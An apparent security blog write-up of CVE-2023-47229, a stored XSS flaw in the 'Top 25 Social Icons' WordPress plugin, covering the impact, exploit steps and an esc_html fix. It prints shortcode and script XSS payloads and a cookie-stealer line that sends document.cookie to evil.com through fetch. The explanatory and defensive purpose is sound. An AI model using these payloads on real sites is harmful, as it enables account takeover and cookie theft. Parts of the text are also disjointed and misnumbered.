
CVE-2023-47229 is a stored Cross-Site Scripting (XSS) vulnerability found in the “Top 25 Social Icons” WordPress plugin, versions up to and including 3.1, developed by Vyas Dipen. This means someone with at least contributor access on a WordPress website can inject malicious scripts into posts or pages, which will execute when viewed by other users, including admins.
Let’s break down what this means, how it works, and how you can test or patch it — in plain English.
Why Does It Matter?
Stored XSS is more dangerous than reflected XSS. A malicious script is not just sent once in a URL — it’s saved ("stored") in the database and shown every time someone visits the infected page. Attackers can:
Perform actions as an admin (if they visit the page)
Sites with multiple contributors, editors, or less-experienced site managers are most at risk.
What’s Vulnerable? How Does it Work?
Plugin: Top 25 Social Icons
Affected Versions: <= 3.1
Vulnerability: Stored XSS
Who Can Exploit: Any user with at least Contributor+ level (users who can create posts, but not publish)
The plugin allows users to customize the display of social icons.
- One or more input fields in the plugin's settings or shortcode parsing do not sanitize user input.
Malicious JavaScript can be injected and stored in WordPress database.
- When someone with higher privileges views that post/page, the injected script executes in their browser context.
Simple Exploit Example
Suppose you have a Contributor account on a vulnerable WordPress site using this plugin. To exploit the bug:
Step 1: Create a Malicious Post
Suppose the plugin shortcode is [top25_social_icons] and accepts parameters like title. The code that handles attributes isn’t sanitized.
So, you create a new post/page and use
[top25_social_icons title="<script>alert('XSS by contributor')</script>"]
Or, if the plugin has widget settings with title/description fields, just paste
<script>alert('Stored XSS Success!')</script>
Step 2: Wait for an Admin to Visit
When an administrator or anyone with access to the backend (or a visitor who triggers that widget/shortcode) loads the page, the script runs. Now, you can use payloads to steal cookies, run AJAX calls as the admin, etc.
Example: Cookie Stealer (for demonstration — NEVER do this on production or without permission)
<script>
fetch('https://evil.com/cookie?c='+document.cookie)
</script>
Insert something like
<script>alert('XSS Test');</script>
4. Publish/submit post for review (as contributor), or save settings.
Crux of the Problem: Lack of Sanitization
The plugin fails to sanitize/escape its output and user input. WordPress has functions like esc_html(), sanitize_text_field(), and others precisely to avoid this problem, but the plugin doesn’t use them everywhere needed.
1. Update Immediately
Check if the author released a new version. Plugin changelog.
Before
echo $title;
After
echo esc_html($title);
If in doubt, search for all echo or print statements in the plugin and wrap any user-controlled inputs with esc_html() or esc_attr().
4. Use a Web Application Firewall
Security plugins like Wordfence or Sucuri can block some XSS payloads.
Original References
- WordPress Plugin Page
- Plugin Vulnerabilities Report
- WPScan Advisory
- CVE Details
Recap and Final Thoughts
Anyone with contributor or higher rights on a WordPress with "Top 25 Social Icons" (version <=3.1) can permanently inject malicious JavaScript. If your site uses this plugin, update or patch now, and review user permissions!
- Always validate and escape user input/output.
Don’t wait for an attack — check your site and patch today!
Have you patched your plugins recently?
Let us know if you need help, or check the references above for new updates. Stay safe!
Timeline
Published on: 11/08/2023 19:15:09 UTC
Last modified on: 11/15/2023 15:49:10 UTC